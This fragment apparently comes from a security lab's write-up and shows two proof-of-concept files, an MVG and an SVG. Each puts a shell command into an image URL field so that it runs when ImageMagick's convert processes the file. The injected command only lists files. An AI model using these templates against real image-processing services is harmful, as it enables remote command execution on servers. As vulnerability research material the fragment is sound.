 exploit.mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|ls "-la)'
pop graphic-context
exploit.svg
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="640px" height="480px" version="1.1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
"http://www.w3.org/1999/xlink">
<image xlink:href="https://example.com/image.jpg&quot;|ls &quot;-la"
x="0" y="0" height="640px" width="480px"/>
</svg>
$ convert exploit.mvg out.png
...
天融信阿尔法实验室